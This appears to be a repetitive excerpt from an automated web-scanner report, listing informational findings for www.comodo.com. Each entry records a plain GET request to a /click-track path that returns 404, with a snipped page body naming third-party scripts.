| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 12:27:28 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 50447 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimizely.com ...[SNIP]... <div> <a href="https://cert <a href="https://cert ...[SNIP]... </a> <a href="http://www.addthis </div> <script type="text/javascript" src="//s7.addthis.com/js ...[SNIP]... <li><a href="http://www.comodo ...[SNIP]... <li><a href="http://www.melih ...[SNIP]... <li><a href="https://careers ...[SNIP]... <li class="last"><a href="http://www.comodo ...[SNIP]... </script> <a href="//www.instantssl ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /click-track/TXT |
| GET /click-track/TXT Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 12:26:28 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 50447 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimizely.com ...[SNIP]... <div> <a href="https://cert <a href="https://cert ...[SNIP]... </a> <a href="http://www.addthis </div> <script type="text/javascript" src="//s7.addthis.com/js ...[SNIP]... <li><a href="http://www.comodo ...[SNIP]... <li><a href="http://www.melih ...[SNIP]... <li><a href="https://careers ...[SNIP]... <li class="last"><a href="http://www.comodo ...[SNIP]... </script> <a href="//www.instantssl ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /click-track/TXT |
| GET /click-track/TXT Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 12:26:25 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 50447 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimizely.com ...[SNIP]... <div> <a href="https://cert <a href="https://cert ...[SNIP]... </a> <a href="http://www.addthis </div> <script type="text/javascript" src="//s7.addthis.com/js ...[SNIP]... <li><a href="http://www.comodo ...[SNIP]... <li><a href="http://www.melih ...[SNIP]... <li><a href="https://careers ...[SNIP]... <li class="last"><a href="http://www.comodo ...[SNIP]... </script> <a href="//www.instantssl ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /click-track/TXT |
| GET /click-track/TXT Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 12:24:38 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 50447 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimizely.com ...[SNIP]... <div> <a href="https://cert <a href="https://cert ...[SNIP]... </a> <a href="http://www.addthis </div> <script type="text/javascript" src="//s7.addthis.com/js ...[SNIP]... <li><a href="http://www.comodo ...[SNIP]... <li><a href="http://www.melih ...[SNIP]... <li><a href="https://careers ...[SNIP]... <li class="last"><a href="http://www.comodo ...[SNIP]... </script> <a href="//www.instantssl ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /click-track/TXT |
| GET /click-track/TXT Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 12:28:44 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 50447 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimizely.com ...[SNIP]... <div> <a href="https://cert <a href="https://cert ...[SNIP]... </a> <a href="http://www.addthis </div> <script type="text/javascript" src="//s7.addthis.com/js ...[SNIP]... <li><a href="http://www.comodo ...[SNIP]... <li><a href="http://www.melih ...[SNIP]... <li><a href="https://careers ...[SNIP]... <li class="last"><a href="http://www.comodo ...[SNIP]... </script> <a href="//www.instantssl ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /click-track/TXT |
| GET /click-track/TXT Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 12:27:18 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 50447 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimizely.com ...[SNIP]... <div> <a href="https://cert <a href="https://cert ...[SNIP]... </a> <a href="http://www.addthis </div> <script type="text/javascript" src="//s7.addthis.com/js ...[SNIP]... <li><a href="http://www.comodo ...[SNIP]... <li><a href="http://www.melih ...[SNIP]... <li><a href="https://careers ...[SNIP]... <li class="last"><a href="http://www.comodo ...[SNIP]... </script> <a href="//www.instantssl ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /click-track/TXT |
| GET /click-track/TXT Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 12:25:35 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 50447 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimizely.com ...[SNIP]... <div> <a href="https://cert <a href="https://cert ...[SNIP]... </a> <a href="http://www.addthis </div> <script type="text/javascript" src="//s7.addthis.com/js ...[SNIP]... <li><a href="http://www.comodo ...[SNIP]... <li><a href="http://www.melih ...[SNIP]... <li><a href="https://careers ...[SNIP]... <li class="last"><a href="http://www.comodo ...[SNIP]... </script> <a href="//www.instantssl ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /click-track/TXT/digital |
| GET /click-track/TXT/digital Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 12:24:27 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 50447 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimizely.com ...[SNIP]... <div> <a href="https://cert <a href="https://cert ...[SNIP]... </a> <a href="http://www.addthis </div> <script type="text/javascript" src="//s7.addthis.com/js ...[SNIP]... <li><a href="http://www.comodo ...[SNIP]... <li><a href="http://www.melih ...[SNIP]... <li><a href="https://careers ...[SNIP]... <li class="last"><a href="http://www.comodo ...[SNIP]... </script> <a href="//www.instantssl ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /click-track/TXT/e |
| GET /click-track/TXT/e Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 12:24:25 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 50447 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimizely.com ...[SNIP]... <div> <a href="https://cert <a href="https://cert ...[SNIP]... </a> <a href="http://www.addthis </div> <script type="text/javascript" src="//s7.addthis.com/js ...[SNIP]... <li><a href="http://www.comodo ...[SNIP]... <li><a href="http://www.melih ...[SNIP]... <li><a href="https://careers ...[SNIP]... <li class="last"><a href="http://www.comodo ...[SNIP]... </script> <a href="//www.instantssl ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /click-track/TXT/eComm/ |
| GET /click-track/TXT/eComm/ Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 12:21:11 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 50447 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimizely.com ...[SNIP]... <div> <a href="https://cert <a href="https://cert ...[SNIP]... </a> <a href="http://www.addthis </div> <script type="text/javascript" src="//s7.addthis.com/js ...[SNIP]... <li><a href="http://www.comodo ...[SNIP]... <li><a href="http://www.melih ...[SNIP]... <li><a href="https://careers ...[SNIP]... <li class="last"><a href="http://www.comodo ...[SNIP]... </script> <a href="//www.instantssl ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /click-track/TXT/eComm |
| GET /click-track/TXT/eComm Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 12:21:41 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 50447 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimizely.com ...[SNIP]... <div> <a href="https://cert <a href="https://cert ...[SNIP]... </a> <a href="http://www.addthis </div> <script type="text/javascript" src="//s7.addthis.com/js ...[SNIP]... <li><a href="http://www.comodo ...[SNIP]... <li><a href="http://www.melih ...[SNIP]... <li><a href="https://careers ...[SNIP]... <li class="last"><a href="http://www.comodo ...[SNIP]... </script> <a href="//www.instantssl ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /click-track/TXT/eComm |
| GET /click-track/TXT/eComm Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 12:21:48 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 50447 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimizely.com ...[SNIP]... <div> <a href="https://cert <a href="https://cert ...[SNIP]... </a> <a href="http://www.addthis </div> <script type="text/javascript" src="//s7.addthis.com/js ...[SNIP]... <li><a href="http://www.comodo ...[SNIP]... <li><a href="http://www.melih ...[SNIP]... <li><a href="https://careers ...[SNIP]... <li class="last"><a href="http://www.comodo ...[SNIP]... </script> <a href="//www.instantssl ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /click-track/TXT/eComm |
| GET /click-track/TXT/eComm Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 12:22:18 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 50447 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimizely.com ...[SNIP]... <div> <a href="https://cert <a href="https://cert ...[SNIP]... </a> <a href="http://www.addthis </div> <script type="text/javascript" src="//s7.addthis.com/js ...[SNIP]... <li><a href="http://www.comodo ...[SNIP]... <li><a href="http://www.melih ...[SNIP]... <li><a href="https://careers ...[SNIP]... <li class="last"><a href="http://www.comodo ...[SNIP]... </script> <a href="//www.instantssl ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /click-track/TXT/eComm |
| GET /click-track/TXT/eComm Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 12:22:21 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 50447 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimizely.com ...[SNIP]... <div> <a href="https://cert <a href="https://cert ...[SNIP]... </a> <a href="http://www.addthis </div> <script type="text/javascript" src="//s7.addthis.com/js ...[SNIP]... <li><a href="http://www.comodo ...[SNIP]... <li><a href="http://www.melih ...[SNIP]... <li><a href="https://careers ...[SNIP]... <li class="last"><a href="http://www.comodo ...[SNIP]... </script> <a href="//www.instantssl ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /click-track/TXT/eComm |
| GET /click-track/TXT/eComm Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 12:21:37 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 50447 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimizely.com ...[SNIP]... <div> <a href="https://cert <a href="https://cert ...[SNIP]... </a> <a href="http://www.addthis </div> <script type="text/javascript" src="//s7.addthis.com/js ...[SNIP]... <li><a href="http://www.comodo ...[SNIP]... <li><a href="http://www.melih ...[SNIP]... <li><a href="https://careers ...[SNIP]... <li class="last"><a href="http://www.comodo ...[SNIP]... </script> <a href="//www.instantssl ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /click-track/TXT/eComm |
| GET /click-track/TXT/eComm Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 12:21:39 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 50447 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimizely.com ...[SNIP]... <div> <a href="https://cert <a href="https://cert ...[SNIP]... </a> <a href="http://www.addthis </div> <script type="text/javascript" src="//s7.addthis.com/js ...[SNIP]... <li><a href="http://www.comodo ...[SNIP]... <li><a href="http://www.melih ...[SNIP]... <li><a href="https://careers ...[SNIP]... <li class="last"><a href="http://www.comodo ...[SNIP]... </script> <a href="//www.instantssl ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /click-track/TXT/eComm |
| GET /click-track/TXT/eComm Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 12:21:33 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 50447 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimizely.com ...[SNIP]... <div> <a href="https://cert <a href="https://cert ...[SNIP]... </a> <a href="http://www.addthis </div> <script type="text/javascript" src="//s7.addthis.com/js ...[SNIP]... <li><a href="http://www.comodo ...[SNIP]... <li><a href="http://www.melih ...[SNIP]... <li><a href="https://careers ...[SNIP]... <li class="last"><a href="http://www.comodo ...[SNIP]... </script> <a href="//www.instantssl ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /click-track/TXT/eComm |
| GET /click-track/TXT/eComm Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 12:21:35 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 50447 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimizely.com ...[SNIP]... <div> <a href="https://cert <a href="https://cert ...[SNIP]... </a> <a href="http://www.addthis </div> <script type="text/javascript" src="//s7.addthis.com/js ...[SNIP]... <li><a href="http://www.comodo ...[SNIP]... <li><a href="http://www.melih ...[SNIP]... <li><a href="https://careers ...[SNIP]... <li class="last"><a href="http://www.comodo ...[SNIP]... </script> <a href="//www.instantssl ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /click-track/TXT/eComm |
| GET /click-track/TXT/eComm Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 12:21:58 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 50447 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimizely.com ...[SNIP]... <div> <a href="https://cert <a href="https://cert ...[SNIP]... </a> <a href="http://www.addthis </div> <script type="text/javascript" src="//s7.addthis.com/js ...[SNIP]... <li><a href="http://www.comodo ...[SNIP]... <li><a href="http://www.melih ...[SNIP]... <li><a href="https://careers ...[SNIP]... <li class="last"><a href="http://www.comodo ...[SNIP]... </script> <a href="//www.instantssl ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /click-track/TXT/eComm |
| GET /click-track/TXT/eComm Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 12:21:59 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 50447 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimizely.com ...[SNIP]... <div> <a href="https://cert <a href="https://cert ...[SNIP]... </a> <a href="http://www.addthis </div> <script type="text/javascript" src="//s7.addthis.com/js ...[SNIP]... <li><a href="http://www.comodo ...[SNIP]... <li><a href="http://www.melih ...[SNIP]... <li><a href="https://careers ...[SNIP]... <li class="last"><a href="http://www.comodo ...[SNIP]... </script> <a href="//www.instantssl ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /click-track/TXT/eComm |
| GET /click-track/TXT/eComm Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 12:21:58 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 50447 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimizely.com ...[SNIP]... <div> <a href="https://cert <a href="https://cert ...[SNIP]... </a> <a href="http://www.addthis </div> <script type="text/javascript" src="//s7.addthis.com/js ...[SNIP]... <li><a href="http://www.comodo ...[SNIP]... <li><a href="http://www.melih ...[SNIP]... <li><a href="https://careers ...[SNIP]... <li class="last"><a href="http://www.comodo ...[SNIP]... </script> <a href="//www.instantssl ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /click-track/TXT/eComm |
| GET /click-track/TXT/eComm Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 12:22:12 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 50447 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimizely.com ...[SNIP]... <div> <a href="https://cert <a href="https://cert ...[SNIP]... </a> <a href="http://www.addthis </div> <script type="text/javascript" src="//s7.addthis.com/js ...[SNIP]... <li><a href="http://www.comodo ...[SNIP]... <li><a href="http://www.melih ...[SNIP]... <li><a href="https://careers ...[SNIP]... <li class="last"><a href="http://www.comodo ...[SNIP]... </script> <a href="//www.instantssl ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /click-track/TXT/eComm |
| GET /click-track/TXT/eComm Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 12:22:15 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 50447 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimizely.com ...[SNIP]... <div> <a href="https://cert <a href="https://cert ...[SNIP]... </a> <a href="http://www.addthis </div> <script type="text/javascript" src="//s7.addthis.com/js ...[SNIP]... <li><a href="http://www.comodo ...[SNIP]... <li><a href="http://www.melih ...[SNIP]... <li><a href="https://careers ...[SNIP]... <li class="last"><a href="http://www.comodo ...[SNIP]... </script> <a href="//www.instantssl ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /click-track/TXT/eComm |
| GET /click-track/TXT/eComm Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 12:21:50 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 50447 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimizely.com ...[SNIP]... <div> <a href="https://cert <a href="https://cert ...[SNIP]... </a> <a href="http://www.addthis </div> <script type="text/javascript" src="//s7.addthis.com/js ...[SNIP]... <li><a href="http://www.comodo ...[SNIP]... <li><a href="http://www.melih ...[SNIP]... <li><a href="https://careers ...[SNIP]... <li class="last"><a href="http://www.comodo ...[SNIP]... </script> <a href="//www.instantssl ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /click-track/TXT/eComm |
| GET /click-track/TXT/eComm Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 12:21:52 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 50447 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimizely.com ...[SNIP]... <div> <a href="https://cert <a href="https://cert ...[SNIP]... </a> <a href="http://www.addthis </div> <script type="text/javascript" src="//s7.addthis.com/js ...[SNIP]... <li><a href="http://www.comodo ...[SNIP]... <li><a href="http://www.melih ...[SNIP]... <li><a href="https://careers ...[SNIP]... <li class="last"><a href="http://www.comodo ...[SNIP]... </script> <a href="//www.instantssl ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /click-track/TXT/eComm |
| GET /click-track/TXT/eComm Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 12:21:54 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 50447 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimizely.com ...[SNIP]... <div> <a href="https://cert <a href="https://cert ...[SNIP]... </a> <a href="http://www.addthis </div> <script type="text/javascript" src="//s7.addthis.com/js ...[SNIP]... <li><a href="http://www.comodo ...[SNIP]... <li><a href="http://www.melih ...[SNIP]... <li><a href="https://careers ...[SNIP]... <li class="last"><a href="http://www.comodo ...[SNIP]... </script> <a href="//www.instantssl ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /click-track/TXT/eComm |
| GET /click-track/TXT/eComm Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 12:21:56 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 50447 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimizely.com ...[SNIP]... <div> <a href="https://cert <a href="https://cert ...[SNIP]... </a> <a href="http://www.addthis </div> <script type="text/javascript" src="//s7.addthis.com/js ...[SNIP]... <li><a href="http://www.comodo ...[SNIP]... <li><a href="http://www.melih ...[SNIP]... <li><a href="https://careers ...[SNIP]... <li class="last"><a href="http://www.comodo ...[SNIP]... </script> <a href="//www.instantssl ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /click-track/TXT/eComm |
| GET /click-track/TXT/eComm Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 12:21:13 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 50447 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimizely.com ...[SNIP]... <div> <a href="https://cert <a href="https://cert ...[SNIP]... </a> <a href="http://www.addthis </div> <script type="text/javascript" src="//s7.addthis.com/js ...[SNIP]... <li><a href="http://www.comodo ...[SNIP]... <li><a href="http://www.melih ...[SNIP]... <li><a href="https://careers ...[SNIP]... <li class="last"><a href="http://www.comodo ...[SNIP]... </script> <a href="//www.instantssl ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /click-track/TXT/eComm |
| GET /click-track/TXT/eComm Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 12:21:26 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 50447 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimizely.com ...[SNIP]... <div> <a href="https://cert <a href="https://cert ...[SNIP]... </a> <a href="http://www.addthis </div> <script type="text/javascript" src="//s7.addthis.com/js ...[SNIP]... <li><a href="http://www.comodo ...[SNIP]... <li><a href="http://www.melih ...[SNIP]... <li><a href="https://careers ...[SNIP]... <li class="last"><a href="http://www.comodo ...[SNIP]... </script> <a href="//www.instantssl ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /click-track/TXT/eComm |
| GET /click-track/TXT/eComm Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
